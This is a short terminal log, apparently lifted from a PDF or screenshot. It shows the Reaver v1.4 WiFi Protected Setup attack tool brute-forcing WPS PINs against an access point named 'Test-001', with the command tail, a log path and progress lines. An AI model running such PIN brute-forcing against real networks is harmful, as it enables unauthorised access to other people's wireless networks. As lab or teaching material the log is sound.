 wlan0 mon1 1C:FA:68:01:2F:08
+ tee /tmp/minidwep/1C:FA:68:01:2F:08.log
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[+] Restored previous session
[+] Waiting for beacon from 1C:FA:68:01:2F:08
[+] Associated with 1C:FA:68:01:2F:08 (ESSID: Test-001)
[+] Trying pin 01235678
[+] Trying pin 01235678
[+] Trying pin 01235678
[+] Trying pin 01235678
[+] Trying pin 01235678
[+] Trying pin 01235678
[+] 0.02% complete @ 2018-11-19 11:06:12 (0 seconds/pin)
[+] Trying pin 01235678
[+] Trying pin 11115670
[+] Trying pin 22225672
[+] Trying pin 33335674
[+] Trying pin 44445676
[+] 0.05% complete @ 2018-11-19 11:06:30 (8 seconds/pin)
[+] Trying pin 44445676